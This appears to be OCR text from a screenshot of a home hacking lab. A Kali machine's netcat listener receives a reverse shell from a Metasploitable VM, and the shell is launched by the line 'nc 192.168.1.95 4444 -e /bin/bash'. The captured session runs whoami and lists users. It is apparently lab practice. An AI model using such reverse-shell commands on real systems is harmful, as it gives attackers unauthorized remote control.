 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:14
gino@kali: ~
File Actions Edit View Help
gino@kali: ~/Desktop
gino@kali: ~
┌──(gino㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.95] from (UNKNOWN) [192.168.1.98] 50786
whoami
msfadmin
w
12:13:28 up 4:06, 3 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 08:07 2:41 0.19s 0.14s -bash
root pts/0 :0.0 08:07 4:06 0.00s 0.00s -bash
msfadmin pts/1 192.168.1.95 08:27 45:17m 0.07s 0.00s bash
ls -l
total 8
drwxr-xr-x 2 msfadmin msfadmin 4096 2023-11-23 08:30 gino_is_dodgy
drwxr-xr-x 6 msfadmin msfadmin 4096 2010-04-27 23:44 vulnerable
KALI
"the quieter you become, the
192.168.1.98 - PuTTY
msfadmin@metasploitable:~$ nc 192.168.1.95 4444 -e /bin/bash
Right